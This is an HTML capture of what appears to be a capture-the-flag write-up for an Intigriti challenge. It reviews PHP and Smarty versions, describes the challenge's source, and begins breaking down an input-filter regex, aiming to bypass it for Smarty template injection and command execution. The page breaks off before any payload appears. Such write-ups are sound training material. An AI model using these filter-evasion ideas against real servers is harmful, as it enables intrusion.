https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=7c6305df&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=7c6305df&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=7c6305df&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=7c6305df&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=7c6305df&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7c6305df&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="1181" height="505"/></div><figcaption class="text-xs text-center text-tint mt-2">challenge first look</figcaption></picture></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Let&#x27;s go! Another Intigriti Challenge, time to get some coffe and win swa...oh...PHP...regex...</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=31f59757&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=31f59757&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=31f59757&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=31f59757&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=31f59757&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=31f59757&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=31f59757&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=31f59757&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=31f59757&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="235" height="215"/></div></div></div></div><h3 id="id-1.2-technologies" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#id-1.2-technologies"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_8v8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_8v8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">1.2) Technologies</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">One of the first things we look at are technologies; insidious CVEs and known bugs could give us an easy win.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=bf7a5d60&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="527" height="407"/></div><figcaption class="text-xs text-center text-tint mt-2">wappalyzer</figcaption></picture></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Unfortunately, not this time, since Wappalyzer tell us that PHP version is <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">7.4.33</code>, which is the latest for the <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://www.php.net/ChangeLog-7.php">PHP 7.x branch<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9h58qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9h58qav5ukqiv5ubsnpfivb_)"></rect></svg></a>. However, it&#x27;s still PHP 7 and not 8, something to keep in mind.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">As a second note of interest, the author of the challenge was kind enough to also give us the version used by Smarty - a well known template engine for PHP - which turns out to be <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">4.3.4</code>. Once again, this version is the <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://github.com/smarty-php/smarty/releases">latest release of the project<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9h78qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9h78qav5ukqiv5ubsnpfivb_)"></rect></svg></a> without known security bugs.</p><h3 id="id-1.3-source-code-analysis" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#id-1.3-source-code-analysis"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_998qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_998qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">1.3) Source code analysis</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">As mentioned previously, we are kindly provided with the source code of the challenge, so let&#x27;s take a look:</p><!--$?--><template id="B:1"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">What&#x27;s happening here?
First of all, if we don&#x27;t provide the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">data</code> parameter to the POST request, it simply render the same page again.</p><!--$?--><template id="B:2"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Then, our input <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">$_POST[&#x27;data&#x27;]</code> undergoes a check by a regular expression in the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">check_data()</code> function that use the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_match()</code> function of the PHP PCRE library.</p><!--$?--><template id="B:3"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">If the regex identifies a match, the server responds with &quot;Malicious input detected&quot; (aka you won&#x27;t get the flag :P).</p><!--$?--><template id="B:4"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Otherwise, our input is written into a temporary file (with a randomly generated name)</p><!--$?--><template id="B:5"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">and this file is passed to the Smarty <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">display()</code> function. This function essentially processes the template and outputs it.</p><!--$?--><template id="B:6"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Thus, our objective is probably to exploit SSTI, Server-Side Template Injection: a vulnerability that arises when an arbitrary user input with the native template syntax (like the example below), is fed into the template engine (Smarty in our case) and gets executed server-side.</p><!--$?--><template id="B:7"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">It&#x27;s evident that if we manage to evade the regex and allow curly brackets to be included in the temporary file, we achieve Remote Command Execution (RCE).</p><h3 id="id-1.4-regex-breakdown" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#id-1.4-regex-breakdown"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_a98qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_a98qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">1.4) Regex breakdown</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Now let&#x27;s take a look at the regex in detail.</p><!--$?--><template id="B:8"></template><!--/$--><ol class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;1.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Attribute Event Handlers:</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(\b)(on\S+)(\s*)=</code>: This part is designed to identify potential event handlers in HTML attributes that start with &quot;on&quot; (e.g., onclick, onmouseover).</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(\b)</code>: Word boundary to ensure that &quot;on&quot; is the beginning of a word.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(on\S+)</code>: Matches &quot;on&quot; followed by one or more non-whitespace characters.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(\s*)</code>: Matches any whitespace characters following the event handler.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">=</code>: Looks for the equal sign indicating the start of an attribute value.</p></div></li></ul></div></li></ul></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;2.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 